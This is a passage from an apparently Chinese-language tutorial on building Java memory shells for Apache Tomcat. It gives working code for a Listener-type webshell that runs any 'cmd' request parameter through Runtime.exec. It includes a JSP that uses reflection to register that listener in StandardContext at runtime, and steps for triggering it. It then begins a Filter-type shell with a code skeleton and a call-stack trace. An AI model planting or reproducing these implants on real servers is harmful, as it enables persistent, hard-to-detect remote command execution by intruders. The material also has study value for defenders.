
import javax.servlet.ServletRequestEvent;
import javax.servlet.ServletRequestListener;
import javax.servlet.annotation.WebListener;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;

@WebListener
public class ListenerMemShell implements ServletRequestListener {
    @Override
    public void requestInitialized(ServletRequestEvent sre) {
        HttpServletRequest servletRequest = (HttpServletRequest) sre.getServletRequest();
        String cmd = servletRequest.getParameter("cmd");
        try {
            Runtime.getRuntime().exec(cmd);
        } catch (IOException e) {
            throw new RuntimeException(e);
        }
    }
    @Override
    public void requestDestroyed(ServletRequestEvent sre) {

    }
}
根据上面的分析,在 requestInitialized() 方法写入木马即可,当然写在 requestDestroyed 也是可以的,因为在 StandardContext 类中还有 fireRequestDestroyEvent() 方法,该方法在请求销毁时触发,这里就不过多介绍了
动态注册Listener
编写ListenerMemShell.jsp文件
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
    public class ListenerMemShell implements ServletRequestListener {
        @Override
        public void requestInitialized(ServletRequestEvent sre) {
            HttpServletRequest servletRequest = (HttpServletRequest) sre.getServletRequest();
            String cmd = servletRequest.getParameter("cmd");
            try {
                Runtime.getRuntime().exec(cmd);
            } catch (IOException e) {
                throw new RuntimeException(e);
            }
        }
        @Override
        public void requestDestroyed(ServletRequestEvent sre) {

        }
    }
%>

<%
    // 方法一
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext context = (StandardContext) req.getContext();
    ListenerMemShell listenerMemShell = new ListenerMemShell();
    context.addApplicationEventListener(listenerMemShell);

    // 方法二
//    ServletContext servletContext = request.getServletContext();
//    Field contextField = servletContext.getClass().getDeclaredField("context");
//    contextField.setAccessible(true);
//    ApplicationContext applicationContext = (ApplicationContext) contextField.get(servletContext);
//
//    Field applicationContextField = applicationContext.getClass().getDeclaredField("context");
//    applicationContextField.setAccessible(true);
//    StandardContext StandardContext = (StandardContext) applicationContextField.get(applicationContext);
//    ListenerMemShell listenerMemShell = new ListenerMemShell();
//    StandardContext.addApplicationEventListener(listenerMemShell);
%>
这里为什么要通过反射来获取 StandardContext 类呢?在上面我们分析请求创建的监听事件时,是在 StandardContext 类中调用的 requestInitialized() 方法来处理的,那么我们就必须要先获取到这个类,然后将我们的自定义监听器实例化,添加到 StandardContext.applicationListeners 字符串数组中
想要通过反射来获得一个 StandardContext 类有两种方法:
- 通过反射获取
request对象的request属性,通过调用request.getContext()方法获得StandardContext对象 - 先获取
request对象的context属性获得一个ApplicationContext类对象,再获取ApplicationContext类对象的context属性获得StandardContext类对象
内存马利用

先访问内存马文件,将我们写的恶意Listener动态注册到服务器上

随便访问一个路径,加上参数cmd,值为想要执行的命令
Filter型内存马

用一张网上的图,来解释一下,Filter是通过 FilterChain 来实现的,如果有Filter拦截器,那么则先经过Filter拦截器才能到达Servlet
import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;

@WebFilter("/filter")
public class FilterMemShell implements Filter {
    public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
        HttpServletRequest request = (HttpServletRequest) servletRequest.getServletContext();
        String cmd = request.getParameter("cmd");
        if (cmd != null){
            Runtime.getRuntime().exec(cmd);
        }
    }
}
我们先写出Filter内存马的雏形,接下来我们就要分析如何动态注册到服务器中
调用栈分析
DEBUG模式启动Tomcat服务器,在 doFilter() 方法上打上断点,来看下整个调用栈的过程,以下为调用栈的过程
doFilter:11, FilterMemShell (com)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:541, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:360, CoyoteAdapter (org.apache.catalina.connector)
service:399, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:890, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1789, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
